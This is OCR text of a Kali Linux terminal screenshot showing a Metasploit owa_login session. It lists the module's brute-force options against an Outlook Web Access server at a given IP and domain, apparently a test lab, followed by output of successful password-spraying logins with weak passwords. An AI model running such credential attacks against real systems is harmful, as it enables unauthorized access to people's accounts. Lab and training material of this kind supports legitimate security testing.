 Applications Places Feb 2 12:22
Terminal
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
AUTH_TIME true no Check HTTP authentication response time
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
ENUM_DOMAIN true yes Automatically enumerate AD domain using NTLM authentication
PASSWORD no A specific password to authenticate with
PASS_FILE /home/edward/Downloads/passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 102.37.103.203 yes The target address
RPORT 443 yes The target port
SSL true no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/edward/Downloads/users.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
OWA_2013 OWA version 2013
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/owa_login) > run
[*] 102.37.103.203:443 OWA - Testing version OWA_2013
[+] Found target domain: TLAB
[*] 102.37.103.203:443 OWA - Trying User1@tlab.local : Password1
[+] server type: EX2019B
[+] 102.37.103.203:443 OWA - SUCCESSFUL LOGIN. 0.043367619 'TLAB\User1@tlab.local' : 'Password1'
[*] 102.37.103.203:443 OWA - Trying User2@tlab.local : Password1
[+] 102.37.103.203:443 OWA - SUCCESSFUL LOGIN. 0.255357353 'TLAB\User2@tlab.local' : 'Password1': NOTE password change required
[*] 102.37.103.203:443 OWA - Trying User3@tlab.local : Password1
[+] server type: EX2019B
[*] 102.37.103.203:443 OWA - Trying User3@tlab.local : Summer2022
[+] server type: EX2019B
[*] 102.37.103.203:443 OWA - Trying User3@tlab.local : Autumn1
[+] 102.37.103.203:443 OWA - SUCCESSFUL LOGIN. 0.260759642 'TLAB\User3@tlab.local' : 'Autumn1': NOTE password change required
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/owa_login) >
KALI